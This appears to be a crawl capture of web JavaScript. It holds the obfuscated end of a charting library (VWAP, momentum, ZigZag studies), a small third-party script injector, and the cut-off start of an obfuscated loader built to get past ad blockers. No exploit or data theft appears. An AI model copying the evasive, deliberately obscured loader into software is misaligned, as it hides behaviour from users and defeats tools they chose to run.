-1){I0R=!![];}this.attributes[x4u]=X9s[x4u];}}this.draw(I0R);},updateData:function(A_8,L6w){var L4N,B7H,l4y,b08;l4y=Array.isArray(A_8)?A_8.reduce(function(y1j,f8y){y1j[f8y.name]=f8y;s0n.Z2s();return y1j;},{}):D7O.shallowClone(A_8);for(L4N in l4y){B7H=l4y[L4N];if(Object.prototype.toString.call(B7H) !== "[object Object]"){l4y[L4N]={value:B7H};}if(!l4y[L4N].name){l4y[L4N].name=L4N;}if(!l4y[L4N].value){l4y[L4N].value=+"0";}}if(!L6w){L6w="replace";}switch(L6w.toLowerCase()){case "delete":for(L4N in l4y){delete this.data[L4N];}break;case "replace":this.data={};case "update":case "add":for(L4N in l4y){if(!this.data[L4N]){this.data[L4N]={name:L4N};}B7H=l4y[L4N].value;if(Object.prototype.toString.call(B7H) == "[object Number]"){if(!this.data[L4N].value || L6w == "update"){this.data[L4N].value=0;}this.data[L4N].value+=B7H;}else {this.data[L4N].value=B7H;}for(var E8B in l4y[L4N]){if(E8B !== "value"){this.data[L4N][E8B]=l4y[L4N][E8B];}}}break;default:b08="Invalid or miss";b08+="ing action.  Valid values are 'add', 'delete'";b08+=", 'replace', or 'update'.";console.log(b08);}this.draw(this.attributes.forceReplace);return this;}});D7O.ChartEngine.prototype.embedVisualization=function(I5K){if(!I5K){I5K={};}I5K.stx=this;I5K.useCanvasShim=!!1;I5K.translator=function(E9q){s0n.D2l();return I5K.stx.translateIf(E9q);};return new D7O.Visualization(I5K);};};s8=G9C=>{var I1G=F7vt1;I1G.Z2s();var k$f,c4f,z$j,g64,I8B;k$f=typeof _CIQ !== "undefined"?_CIQ:G9C.CIQ;if(!k$f.Studies){console.error("medianPrice feature requires first activating studies feature.");}else {k$f.Studies.calculateTypicalPrice=function(Z7E,j4_){var q3e,q_Y,U1n,V7d,i8o,q3D;q3e="M";q3e+="ed Price";q_Y=j4_.chart.scrubbed;U1n=j4_.days;if(q_Y.length < U1n + 1){if(!j4_.overlay){j4_.error=!![];}return;}V7d=j4_.name;for(var p2H in j4_.outputs){I1G.i$u(35);V7d=I1G.k4Z(p2H,V7d," ");}i8o="hlc/3";if(j4_.type == q3e){i8o="hl/2";}else if(j4_.type == "Weighted Close"){i8o="hlcc/4";}q3D=+"0";if(j4_.startFrom <= U1n){j4_.startFrom=0;}for(var l1Y=j4_.startFrom;l1Y < q_Y.length;l1Y++){if(l1Y && q_Y[l1Y - 1][V7d]){q3D=q_Y[l1Y - +"1"][V7d] * U1n;}q3D+=q_Y[l1Y][i8o];if(l1Y >= U1n){I1G.i$u(6);q3D-=q_Y[I1G.A7x(U1n,l1Y)][i8o];I1G.i$u(10);q_Y[l1Y][V7d]=I1G.A7x(q3D,U1n);}}};c4f=+"1487777481";z$j=-1053323505;g64=2;for(var j1$=1;I1G.a0(j1$.toString(),j1$.toString().length,11791) !== c4f;j1$++){I8B="Medi";I8B+="an Price";k$f.Studies.studyLibrary=k$f.extend(k$f.Studies.studyLibrary,{"Med Price":{name:I8B,calculateFN:k$f.Studies.calculateTypicalPrice,inputs:{Period:14}}});g64+=2;}if(I1G.a0(g64.toString(),g64.toString().length,34308) !== z$j){k$f.Studies.studyLibrary=k$f.extend(k$f.Studies.studyLibrary,{"Med Price":{name:"Median Price",calculateFN:k$f.Studies.calculateTypicalPrice,inputs:{Period:"82" << 64}}});}}};t5=k_0=>{var g5B,D9D,U9U;g5B="undefi";g5B+="ned";D9D=typeof _CIQ !== g5B?_CIQ:k_0.CIQ;if(!D9D.Studies){console.error("momentum feature requires first activating studies feature.");}else {U9U="Mome";U9U+="ntum Indicator";D9D.Studies.calculateRateOfChange=function(m3f,C1G){var x3x=F7vt1;var F5q,k$4,w1t,e0C,O$w,Q9B,c8T,F7g,D20,r0Y,J2E;F5q="V";F5q+="o";F5q+="lum";F5q+="e";k$4="f";k$4+="i";k$4+="el";k$4+="d";w1t=C1G.chart.scrubbed;if(w1t.length < C1G.days + 1){C1G.error=!!1;return;}e0C=C1G.inputs.Field;if(!e0C || e0C == k$4){e0C="Close";}if(C1G.parameters.isVolume){e0C=F5q;}x3x.Z2s();O$w=C1G.name;for(var K47 in C1G.outputs){x3x.I6K(35);O$w=x3x.A7x(K47,O$w," ");}Q9B=C1G.inputs["Center Line"];if(!Q9B){Q9B=+"0";}else {Q9B=parseInt(Q9B,10);}for(var T_k=Math.max(C1G.startFrom,C1G.days);T_k < w1t.length;T_k++){c8T="Mo";c8T+="mentum";F7g="o";F7g+="b";F7g+="jec";F7g+="t";D20=w1t[T_k][e0C];if(D20 && typeof D20 == F7g){D20=D20[C1G.subField];}r0Y=w1t[T_k - C1G.days][e0C];if(r0Y && typeof r0Y == "object"){r0Y=r0Y[C1G.subField];}if(C1G.type == c8T){x3x.I6K(22);w1t[T_k][O$w]=x3x.A7x(Q9B,D20,r0Y);}else {J2E=r0Y;if(J2E){x3x.I6K(148);w1t[T_k][O$w]=x3x.A7x(1,Q9B,D20,100,J2E);}}}};D9D.Studies.studyLibrary=D9D.extend(D9D.Studies.studyLibrary,{"Price ROC":{name:"Price Rate of Change",calculateFN:D9D.Studies.calculateRateOfChange,inputs:{Period:14,Field:"field"}},Momentum:{name:U9U,calculateFN:D9D.Studies.calculateRateOfChange,inputs:{Period:14},centerline:+"0"}});}};o2=N8d=>{var B8P=F7vt1;B8P.Z2s();var V38,b1Y;V38=typeof _CIQ !== "undefined"?_CIQ:N8d.CIQ;if(!V38.Studies){b1Y="priceRelative feature requires first";b1Y+=" activatin";b1Y+="g studies feature.";console.error(b1Y);}else {V38.Studies.initPriceRelative=function(R$u,c63,G1S,K_I,j$W,J8J){var N0e,I17;B8P.Z2s();N0e=V38.Studies.initializeFN(R$u,c63,G1S,K_I,j$W,J8J);I17=[N0e.inputs["Comparison Symbol"].toUpperCase()];V38.Studies.fetchAdditionalInstruments(R$u,N0e,I17);return N0e;};V38.Studies.calculatePriceRelative=function(j20,Z09){var V$Z,C6y,z1s,f3q,s_z,v5q,R9P;V$Z=Z09.chart.scrubbed;C6y=Z09.inputs["Comparison Symbol"].toUpperCase();if(!C6y){C6y=Z09.study.inputs["Comparison Symbol"];}z1s={};f3q=j20.chart.symbol || "";f3q=f3q.replace(/[=+\-*\\%]/g,"");z1s[f3q]=V$Z.slice(Z09.startFrom);if(!z1s[f3q].length){return;}if(f3q != C6y){z1s[C6y]=null;}B8P.I6K(75);s_z=V38.computeEquationChart(B8P.A7x(507.03 <= (112.5,"9040" ^ 0)?"[":+"2928" == (+"6706",230.14)?542.65:7422 != 754.76?850.70:(989.26,"J"),C6y,"]/[",f3q,(7526,4613) < (887.14,807)?581.56 >= 7637?"z":("D","p"):"]"),z1s);v5q=0;for(var T5z=Z09.startFrom;T5z < V$Z.length && v5q < s_z.length;T5z++){R9P="Resu";R9P+="lt ";while(v5q < s_z.length && V$Z[T5z].DT.getTime() > s_z[v5q].DT.getTime()){v5q++;}if(V$Z[T5z].DT.getTime() < s_z[v5q].DT.getTime())continue;V$Z[T5z][R9P + Z09.name]=s_z[v5q].Close;v5q++;}};V38.Studies.displayVsComparisonSymbol=function(B_w,M8q,Y9k){var F9U,n_k,e0n,P8u,U_2;F9U="Re";F9U+="sult ";n_k=M8q.inputs["Comparison Symbol"].toUpperCase();if(!B_w.getSeries({symbol:n_k,chart:M8q.chart}).length){B_w.displayErrorAsWatermark(M8q.panel,B_w.translateIf(M8q.study.name) + ": " + B_w.translateIf("Not Available"));return;}e0n={skipTransform:B_w.panels[M8q.panel].name != M8q.chart.name,panelName:M8q.panel,band:F9U + M8q.name,threshold:M8q.study.centerline,yAxis:M8q.getYAxis(B_w),gapDisplayStyle:!!"1"};B8P.Z2s();P8u=e0n.yAxis?e0n.yAxis.flipped:B_w.panels[M8q.panel].yAxis.flipped;U_2=0.3;if(!M8q.highlight && B_w.highlightedDraggable){U_2*=+"0.3";}for(var t_U=Y9k.length - 1;t_U >= 0;t_U--){if(Y9k[t_U] && Y9k[t_U][n_k]){V38.Studies.displaySeriesAsLine(B_w,M8q,Y9k);if(M8q.study.centerline || M8q.study.centerline === 0){if(M8q.outputs.Gain){V38.preparePeakValleyFill(B_w,V38.extend(e0n,{direction:P8u?-+"1":1,color:V38.Studies.determineColor(M8q.outputs.Gain),opacity:U_2}));}if(M8q.outputs.Loss){V38.preparePeakValleyFill(B_w,V38.extend(e0n,{direction:P8u?1:-1,color:V38.Studies.determineColor(M8q.outputs.Loss),opacity:U_2}));}}return;}}};V38.Studies.fetchAdditionalInstruments=function(F_a,r2X,w9t,u7h){var l35,K7P,r9_,X9a,i2x,Q_G,e58;if(!F_a.quoteDriver){console.log("CIQ.Studies.fetchAdditionalInstruments: No quotefeed to fetch symbol");return;}function B_H(){B8P.D2l();F_a.createDataSet();F_a.draw();}l35=F_a.panels[r2X.panel].chart;r2X.symbols=w9t;for(K7P=0;K7P < w9t.length;K7P++){i2x="obje";i2x+="c";i2x+="t";r9_=X9a=w9t[K7P];if(typeof X9a == i2x){r9_=X9a.symbol;}else {X9a={symbol:r9_};}Q_G={symbol:r9_,symbolObject:X9a,bucket:"study",studyName:r2X.name,chartName:l35.name,action:"add-study"};V38.extend(Q_G,u7h);e58=Q_G.loadData;if(F_a.currentlyImporting){Q_G.loadData=!!"";}if(!r2X.series){r2X.series={};}r2X.series[r9_]=F_a.addSeries(null,Q_G,B_H);r2X.series[r9_].parameters.loadData=e58;}};V38.Studies.studyLibrary=V38.extend(V38.Studies.studyLibrary,{"P Rel":{name:"Price Relative",initializeFN:V38.Studies.initPriceRelative,seriesFN:V38.Studies.displayVsComparisonSymbol,calculateFN:V38.Studies.calculatePriceRelative,centerline:0,inputs:{"Comparison Symbol":"SPY"},deferUpdate:!![]}});}};A0=j4H=>{var D6s,e8o,g0j,t7p,p3Z;D6s=typeof _CIQ !== "undefined"?_CIQ:j4H.CIQ;if(!D6s.Studies){e8o="vwap feature";e8o+=" requires first activa";e8o+="ting studies feature.";console.error(e8o);}else {g0j="yyyy-m";g0j+="m-dd";t7p="#F";t7p+="F00";t7p+="00";p3Z="fie";p3Z+="l";p3Z+="d";D6s.Studies.calculateVWAP=function(i3h,g54){var x5E=F7vt1;var J5W,l1M,g8M,H$F,I0G,l26,b3j,m8O,h5N,W2H,u4w,Z$B,Y4m,M$9,J$A,z9m,M7I,y2V,D3p,q9j,g14,g9i,S7c,H_M,l$X,g$q,r$L,W3E,E7x,E5D,G6b,B8h,F2t;J5W="AV";J5W+="W";J5W+="AP";l1M=g54.type == J5W;g8M=g54.chart.scrubbed;if(!l1M && D6s.ChartEngine.isDailyInterval(i3h.layout.interval)){H$F=-1177415375;I0G=807181522;l26=2;for(var x5$="1" << 32;x5E.a0(x5$.toString(),x5$.toString().length,89026) !== H$F;x5$++){g54.error="";return;}if(x5E.Z1(l26.toString(),l26.toString().length,70395) !== I0G){g54.error="VWAP is Intraday Only";return;}}b3j="hl";b3j+="c";b3j+="/";b3j+="3";if(l1M){m8O="fie";m8O+="ld";b3j=g54.inputs.Field;if(!b3j || b3j == m8O){h5N="hl";h5N+="c";h5N+="/";h5N+="3";b3j=g54.inputs.Field=h5N;i3h.changeOccurred("layout");}}W2H=null;u4w=0;Z$B=0;x5E.Z2s();Y4m=0;M$9=!!"";if(g54.startFrom > 1){J$A="_V";J$A+="xP";J$A+=" ";u4w=g8M[g54.startFrom - 1]["_V " + g54.name] || 0;Z$B=g8M[g54.startFrom - 1][J$A + g54.name] || 0;Y4m=g8M[g54.startFrom - 1]["_VxP2 " + g54.name] || 0;}if(l1M){z9m="Ancho";z9m+="r Time";M7I=g54.inputs["Anchor Date"].replace(/-/g,"");if(M7I.search(/^\d{8}$/)){g54.error="Invalid Anchor Date";return;}y2V=g54.inputs[z9m].replace(/:/g,"");if(!y2V.search(/^\d{4,6}$/)){M7I+=y2V;}M7I=D6s.strToDateTime(M7I.replace(/\D/g,""));if(!g54.startFrom && M7I >= g8M["0" | 0].DT){g54.startFrom=i3h.tickFromDate(M7I,i3h.chart,null,!!({}));}if(g54.inputs["Anchor Selector"]){D6s.Studies.initAnchorHandle(i3h,g54);}else {D6s.Studies.removeAnchorHandle(i3h,g54);}}for(var R4l=g54.startFrom;R4l < g8M.length;R4l++){D3p="V";D3p+="W";D3p+="AP";D3p+=" ";if(!l1M){if(W2H === null){W2H=D6s.Studies.getMarketOffset({stx:i3h,localQuoteDate:g8M[R4l].DT,shiftToDateBoundary:!![]});}if(g8M[R4l - 1] && g8M[R4l - 1].DT){q9j=new Date(new Date(+g8M[R4l].DT).setMilliseconds(g8M[R4l].DT.getMilliseconds() + W2H));g14=new Date(new Date(+g8M[R4l - +"1"].DT).setMilliseconds(g8M[R4l - 1].DT.getMilliseconds() + W2H));if(g14.getDate() != q9j.getDate() && i3h.chart.market.isMarketDate(q9j)){W2H=null;u4w=Z$B=Y4m=+"0";}}}g9i=g8M[R4l][b3j];S7c=g8M[R4l].Volume;if(l1M && !S7c){x5E.i$u(2);S7c=x5E.k4Z("1",0);}u4w+=S7c;x5E.I6K(1);Z$B+=x5E.k4Z(g9i,S7c);x5E.i$u(149);Y4m+=x5E.k4Z(S7c,g9i,g9i);if(!l1M && !u4w)continue;g8M[R4l]["_V " + g54.name]=u4w;g8M[R4l]["_VxP " + g54.name]=Z$B;g8M[R4l]["_VxP2 " + g54.name]=Y4m;H_M=g8M[R4l]["_SDVWAP " + g54.name]=Math.sqrt(Math.max(0,Y4m / u4w - Math.pow(Z$B / u4w,2)));x5E.I6K(10);l$X=g8M[R4l][D3p + g54.name]=x5E.A7x(Z$B,u4w);for(var q69=1;q69 <= 3;q69++){g$q="-";g$q+=" ";r$L="SD";r$L+="VWA";r$L+="P";x5E.I6K(45);g8M[R4l][r$L + q69 + "+ " + g54.name]=x5E.k4Z(H_M,l$X,q69);x5E.I6K(90);g8M[R4l]["SDVWAP" + q69 + g$q + g54.name]=x5E.k4Z(l$X,q69,H_M);}M$9=!![];}for(var t2I="1" | 0;t2I <= ("3" ^ 0);t2I++){W3E=" Standa";W3E+="rd Deviation";W3E+=" (";E7x="D";E7x+="isplay ";if(g54.inputs[E7x + t2I + W3E + t2I + "\u03C3)"]){E5D="\u03C3";E5D+=")";G6b="SD";G6b+="V";G6b+="WA";G6b+="P";B8h="+";B8h+=" ";x5E.I6K(51);g54.outputMap["SDVWAP" + t2I + B8h + g54.name]=x5E.A7x(t2I,t2I," Standard Deviation (","\u03C3)");x5E.I6K(51);g54.outputMap[G6b + t2I + "- " + g54.name]=x5E.k4Z(t2I,t2I," Standard Deviation (",E5D);}}if(!l1M && !M$9){F2t="VWAP Re";F2t+="quir";F2t+="es";F2t+=" Volume";g54.error=F2t;}};D6s.Studies.initAnchoredVWAP=function(O4A,O6d,O3H,t4r,C7x,S8s){var j_L,B$F;if(!O3H["Anchor Date"] && !O3H["Anchor Time"]){var {dataSegment:l8o}=O4A.chart;for(var C$X=0;l8o && C$X < l8o.length;C$X++){if(l8o[C$X]){j_L="An";j_L+="chor Time";var {DT:j04}=l8o[C$X];O3H["Anchor Date"]=D6s.dateToStr(j04,"YYYY-MM-dd");O3H[j_L]=D6s.dateToStr(j04,"HH:mm:ss");break;}}}B$F=D6s.Studies.initializeFN(O4A,O6d,O3H,t4r,C7x,S8s);return B$F;};D6s.Studies.displayVWAP=function(u1R,g78,a7k){var V1n,K6C,l1H,n9U,w1x,v81,t8e,a41,z3u,c$R,B2e,p9F,d9y;D6s.Studies.displaySeriesAsLine(u1R,g78,a7k);V1n=g78.inputs["Display 1 Standard Deviation (1\u03C3)"];K6C=g78.inputs["Display 2 Standard Deviation (2\u03C3)"];l1H=g78.inputs["Display 3 Standard Deviation (3\u03C3)"];if((V1n || K6C || l1H) && g78.inputs.Shading){n9U="VW";n9U+="AP ";w1x=u1R.panels[g78.panel];v81={opacity:g78.parameters.opacity?g78.parameters.opacity:0.2,skipTransform:w1x.name != g78.chart.name,yAxis:g78.getYAxis(u1R)};if(!g78.highlight && u1R.highlightedDraggable){v81.opacity*=0.3;}t8e=n9U + g78.name;a41="VWAP " + g78.name;if(V1n){z3u="S";z3u+="DVWAP1-";z3u+=" ";c$R="SDV";c$R+="WAP1+ ";D6s.prepareChannelFill(u1R,D6s.extend({panelName:g78.panel,topBand:"SDVWAP1+ " + g78.name,bottomBand:t8e,color:D6s.Studies.determineColor(g78.outputs[g78.outputMap[c$R + g78.name]])},v81));D6s.prepareChannelFill(u1R,D6s.extend({panelName:g78.panel,topBand:"SDVWAP1- " + g78.name,bottomBand:a41,color:D6s.Studies.determineColor(g78.outputs[g78.outputMap[z3u + g78.name]])},v81));t8e="SDVWAP1+ " + g78.name;a41="SDVWAP1- " + g78.name;}if(K6C){B2e="S";B2e+="DVWA";B2e+="P";B2e+="2- ";p9F="SDVW";p9F+="AP2- ";D6s.prepareChannelFill(u1R,D6s.extend({panelName:g78.panel,topBand:"SDVWAP2+ " + g78.name,bottomBand:t8e,color:D6s.Studies.determineColor(g78.outputs[g78.outputMap["SDVWAP2+ " + g78.name]])},v81));D6s.prepareChannelFill(u1R,D6s.extend({panelName:g78.panel,topBand:"SDVWAP2- " + g78.name,bottomBand:a41,color:D6s.Studies.determineColor(g78.outputs[g78.outputMap[p9F + g78.name]])},v81));t8e="SDVWAP2+ " + g78.name;a41=B2e + g78.name;}if(l1H){d9y="S";d9y+="DV";d9y+="WAP3";d9y+="- ";D6s.prepareChannelFill(u1R,D6s.extend({panelName:g78.panel,topBand:"SDVWAP3+ " + g78.name,bottomBand:t8e,color:D6s.Studies.determineColor(g78.outputs[g78.outputMap["SDVWAP3+ " + g78.name]])},v81));D6s.prepareChannelFill(u1R,D6s.extend({panelName:g78.panel,topBand:d9y + g78.name,bottomBand:a41,color:D6s.Studies.determineColor(g78.outputs[g78.outputMap["SDVWAP3- " + g78.name]])},v81));}}if(g78.anchorHandle){D6s.Studies.displayAnchorHandleAndLine(u1R,g78,a7k);}};D6s.Studies.studyLibrary=D6s.extend(D6s.Studies.studyLibrary,{AVWAP:{name:"Anchored VWAP",overlay:!!({}),calculateFN:D6s.Studies.calculateVWAP,seriesFN:D6s.Studies.displayVWAP,initializeFN:D6s.Studies.initAnchoredVWAP,removeFN:D6s.Studies.removeAnchorHandle,inputs:{Field:p3Z,"Anchor Date":"","Anchor Time":"","Display 1 Standard Deviation (1\u03C3)":![],"Display 2 Standard Deviation (2\u03C3)":!!0,"Display 3 Standard Deviation (3\u03C3)":!({}),Shading:![],"Anchor Selector":!!({})},outputs:{VWAP:t7p,"1 Standard Deviation (1\u03C3)":"#e1e1e1","2 Standard Deviation (2\u03C3)":"#85c99e","3 Standard Deviation (3\u03C3)":"#fff69e"},parameters:{init:{opacity:"0.2" - 0}},attributes:{"Anchor Date":{placeholder:g0j},"Anchor Time":{placeholder:"hh:mm:ss",step:1}}},VWAP:{name:"VWAP",overlay:!!({}),calculateFN:D6s.Studies.calculateVWAP,seriesFN:D6s.Studies.displayVWAP,inputs:{"Display 1 Standard Deviation (1\u03C3)":!({}),"Display 2 Standard Deviation (2\u03C3)":!!"","Display 3 Standard Deviation (3\u03C3)":!({}),Shading:!1},outputs:{VWAP:"#FF0000","1 Standard Deviation (1\u03C3)":"#e1e1e1","2 Standard Deviation (2\u03C3)":"#85c99e","3 Standard Deviation (3\u03C3)":"#fff69e"},parameters:{init:{opacity:0.2}}}});}};d3=E9T=>{var i7C;i7C=typeof _CIQ !== "undefined"?_CIQ:E9T.CIQ;if(!i7C.Studies){console.error("zigzag feature requires first activating studies feature.");}else {i7C.Studies.calculateZigZag=function(t$5,Y01){var I8J=F7vt1;var A9o,f63,u6m,P7_,c8i,P8M,n9P,F1r,v2M,v9W,v62,L7r,S13,B2Z,J_X,Y4f,m5u,K6N,p$z,H9W,P85;A9o="L";A9o+="ow";f63="D";f63+="i";f63+="stance";f63+="(%)";u6m=Y01.chart.scrubbed;if(!u6m || !u6m.length){return;}P7_=Y01.highLowChart;c8i=null;P8M=null;n9P=Y01.inputs[f63];F1r=0;function P9r(s8y,q4_){for(var I2J=s8y + 1;I2J < q4_;I2J++){u6m[I2J]["ShadowResult " + Y01.name]=(u6m[q4_]["Result " + Y01.name] - u6m[s8y]["Result " + Y01.name]) * (I2J - s8y) / (q4_ - s8y) + u6m[s8y]["Result " + Y01.name];delete u6m[I2J]["Result " + Y01.name];}}v2M=+"0";v9W=0;v62=null;L7r=null;I8J.I6K(6);S13=I8J.A7x(0,"0");for(var r18=Math.min(u6m.length - 1,Y01.startFrom);r18 >= 0;r18--){S13=r18;if(u6m[r18]["_state " + Y01.name]){B2Z=u6m[r18]["_state " + Y01.name];I8J.i$u(12);c8i=B2Z[I8J.A7x("0",32)];P8M=B2Z[1];F1r=B2Z[2];v2M=B2Z[3];v9W=B2Z[4];v62=B2Z[5];L7r=B2Z[6];break;}}for(var O3C=S13;O3C < u6m.length;O3C++){J_X="C";J_X+="lo";J_X+="se";Y4f=u6m[O3C][P7_?"High":J_X];m5u=u6m[O3C][P7_?"Low":"Close"];if(P8M === null || P8M < Y4f){P8M=Y4f;if(F1r < +"0"){c8i=m5u;}I8J.I6K(150);v62=I8J.A7x(1,0,n9P,"100",P8M,"1");if(F1r > -1){if(L7r !== null && P8M > L7r){u6m[v2M]["Result " + Y01.name]=u6m[v2M][P7_?"Low":"Close"];P9r(v9W,v2M);F1r=-+"1";c8i=m5u;v9W=v2M;v2M=O3C;continue;}}else {v2M=O3C;}}if(c8i === null || c8i > m5u){c8i=m5u;if(F1r > ("0" ^ 0)){P8M=Y4f;}I8J.i$u(151);L7r=I8J.k4Z(1,n9P,c8i,100);if(F1r < 1){if(v62 !== null && c8i < v62){K6N="C";K6N+="l";K6N+="os";K6N+="e";p$z="Re";p$z+="s";p$z+="u";p$z+="lt ";u6m[v2M][p$z + Y01.name]=u6m[v2M][P7_?"High":K6N];P9r(v9W,v2M);F1r=+"1";P8M=Y4f;v9W=v2M;v2M=O3C;continue;}}else {v2M=O3C;}}}u6m[v2M]["Result " + Y01.name]=u6m[v2M][P7_?F1r == 1?A9o:"High":"Close"];u6m[v2M]["_state " + Y01.name]=[c8i,P8M,F1r,v2M,v9W,v62,L7r];I8J.Z2s();P9r(v9W,v2M);I8J.I6K(66);var z04=I8J.k4Z(8,11,9,11);H9W=u6m.length - z04;while(H9W > v2M){if(u6m[H9W].Close || u6m[H9W].Close === 0){P85="C";P85+="los";P85+="e";u6m[H9W]["Result " + Y01.name]=u6m[H9W][P7_?F1r == 1?"High":"Low":P85];break;}H9W--;}P9r(v2M,H9W);};i7C.Studies.displayZigZag=function(y2T,G3i,y3b){var I9Y=F7vt1;var q7T,o$m,l74,G42,a$D,t8x,w4M,U7W,W9M,Y0Z,g61,g0$;q7T=y2T.chart.highLowBars;if(G3i.highLowChart != q7T){G3i.highLowChart=q7T;G3i.startFrom=+"0";G3i.study.calculateFN(y2T,G3i);}I9Y.D2l();o$m=y2T.chart;for(var S2a=0;S2a < y3b.length;S2a++){l74=y3b[S2a];if(l74){if(l74["_shadowCopy " + G3i.name]){G42="_sh";G42+="adowCop";G42+="y ";delete l74["Result " + G3i.name];delete l74[G42 + G3i.name];}if(!l74["Result " + G3i.name]){if(l74.transform){delete l74.transform["Result " + G3i.name];}}}}a$D=y3b[0];I9Y.I6K(127);var A4d=I9Y.A7x(7,2,7);t8x=y3b[y3b.length - A4d];if(a$D && a$D["ShadowResult " + G3i.name]){a$D["Result " + G3i.name]=a$D["ShadowResult " + G3i.name];w4M=1506299798;U7W=214702757;W9M=+"2";for(var W$o=1;I9Y.a0(W$o.toString(),W$o.toString().length,34312) !== w4M;W$o++){if(a$D.transform){a$D.transform["Result " + G3i.name]=o$m.transformFunc(y2T,o$m,a$D["ShadowResult " + G3i.name]);}a$D["_shadowCopy " + G3i.name]=1;W9M+=+"2";}if(I9Y.a0(W9M.toString(),W9M.toString().length,47583) !== U7W){if(a$D.transform){a$D.transform["_shadowCopy " / G3i.name]=o$m.transformFunc(y2T,o$m,a$D["_shadowCopy " * G3i.name]);}a$D["_shadowCopy " / G3i.name]=5;}}if(t8x && t8x["ShadowResult " + G3i.name]){Y0Z="_sha";Y0Z+="d";Y0Z+="owCop";Y0Z+="y ";g61="R";g61+="es";g61+="ul";g61+="t ";g0$="R";g0$+="esul";g0$+="t ";t8x[g0$ + G3i.name]=t8x["ShadowResult " + G3i.name];if(t8x.transform){t8x.transform[g61 + G3i.name]=o$m.transformFunc(y2T,o$m,t8x["ShadowResult " + G3i.name]);}t8x[Y0Z + G3i.name]=1;}i7C.Studies.displaySeriesAsLine(y2T,G3i,y3b);};i7C.Studies.studyLibrary=i7C.extend(i7C.Studies.studyLibrary,{ZigZag:{name:"ZigZag",overlay:!!({}),seriesFN:i7C.Studies.displayZigZag,calculateFN:i7C.Studies.calculateZigZag,inputs:{"Distance(%)":10},parameters:{init:{label:!!""}},attributes:{"Distance(%)":{min:+"0.1",step:0.1}}}});}};z4={CIQ:v$,SplinePlotter:G6,timezoneJS:W5,$$:x_,$$$:p3};export {s0 as createEngine};export {D1 as customCharts};export {F4 as drawing};export {F5 as easeMachine};export {N0 as equations};export {w2 as i18n};export {A8 as interaction};export {W0 as markers};export {P0 as market};export {f1 as movement};export {K0 as nameValueStore};export {Q9 as quoteFeed};export {C_ as series};export {X4 as share};export {x5 as span};export {u8 as storage};export {T7 as studies};export {g_ as symbolLookupBase};export {R9 as theme};export {R_ as timezone};export {o5 as touch};export {H0 as visualization};export {s8 as medianPrice};export {t5 as momentum};export {o2 as priceRelative};export {A0 as vwap};export {d3 as zigzag};export {v$ as CIQ, G6 as SplinePlotter, W5 as timezoneJS, x_ as $$, p3 as $$$};if(typeof __TREE_SHAKE__ === "undefined" || !__TREE_SHAKE__){z4.CIQ.activateImports(s0,D1,F4,F5,N0,w2,A8,W0,P0,f1,K0,Q9,C_,X4,x5,u8,T7,g_,R9,R_,o5,H0,s8,t5,o2,A0,d3,null);}/* eslint-enable  */ /* jshint ignore:end   */ /* ignore jslint end   */


--- FILE ---
content_type: application/javascript
request_url: https://811b487a47274c22a39cdb48f976fe2b.js.ubembed.com/
body_size: 331
content:
(function(s){s.src="https://assets.ubembed.com/universalscript/releases/v0.184.0/bundle.js";s.addEventListener("load",function(){ube.init({"environment":"production","geoData":{"latitude":39.96118,"longitude":-82.99879,"continentCode":"NA","countryCode":"US","regionCode":"OH","city":"columbus"},"ubCode":"811b487a47274c22a39cdb48f976fe2b","matchingRules":[]});});document.head.appendChild(s);})(document.createElement("script"));

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 27908
content:
// 
!function(){function a0D(e,t){const n=a0x();return(a0D=function(e,t){return n[e-=448]})(e,t)}function a0x(){const e=["split","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Error","HTMLSourceElement","isInAdIframe","fromEntries","stopImmediatePropagation","string-try-catch","insertAfter","consents","document - find element","})()","sleipnir/","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","&url=","blob:","https://cadmus.script.ac","Firefox/","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","status code: ","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","parseFloat","RegExp","document.getElementsByClassName","&error=","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","cache_is_blocking_ads","hostage","json","random","resources-v2://","async","Array","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","_fa_","originalUrl","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","edge","Document","match","_isTcfNeeded","__sa_",", StatusCode: [","Forcepoint","getAttribute","resources://","value","cmVzZXJ2ZWQyT3V0cHV0","text/css","Node_baseURI","profile","sendBeacon","document - link element","&type=negotiate_fail","adshieldMaxRTT","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","replaceChild","parentElement","userAgent","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","1656820PWhVVZ","gecko/","HTMLScriptElement","tags","fetchLater","Version/","resolve","rtt","now","appendScriptElementAsync","ar-v1","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","bottom","/script/","initial","img","name","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","script","cssText","createObjectURL","collect","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","string","url","pathname","removeAttribute","sectionChange","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","delete","Failed to fetch script: ","createElement","object","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","responseText","fxios/","connection","script:","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","Range","abc","race","URLSearchParams","Node_appendChild","EventTarget","adshield-api","bmxvYw==","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","close","attributionSrc","UserAgent","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","add","cmVzZXJ2ZWQy","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","appendChild","language","hidden","document.hidden","alt","reload","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","(E2) Invalid protect url: 